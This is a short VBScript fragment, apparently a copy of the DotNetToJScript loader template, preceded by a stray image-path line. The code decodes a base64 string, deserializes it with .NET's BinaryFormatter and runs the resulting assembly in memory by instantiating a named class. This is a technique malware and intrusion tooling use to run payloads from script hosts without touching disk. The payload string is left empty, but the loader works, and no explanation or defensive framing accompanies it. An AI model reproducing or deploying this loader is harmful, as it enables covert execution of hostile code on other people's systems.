 Function Base64ToStream(b)
  Dim enc, length, ba, transform, ms
  Set enc = CreateObject("System.Text.ASCIIEncoding")
  length = enc.GetByteCount_2(b)
  Set transform = CreateObject("System.Security.Cryptography.FromBase64Transform")
  Set ms = CreateObject("System.IO.MemoryStream")
  ms.Write transform.TransformFinalBlock(enc.GetBytes_4(b), 0, length), 0,
((length / 4) * 3)
  ms.Position = 0
  Set Base64ToStream = ms
End Function

Sub Run
Dim s, entry_class
    s = "" ' .NET object (serialize & base64)
entry_class = "TestClass"

Dim fmt, al, d, o
Set fmt =
CreateObject("System.Runtime.Serialization.Formatters.Binary.BinaryFormatter")
Set al = CreateObject("System.Collections.ArrayList")
al.Add Empty

Set d = fmt.Deserialize_2(Base64ToStream(s))
Set o = d.DynamicInvoke(al.ToArray()).CreateInstance(entry_class)

End Sub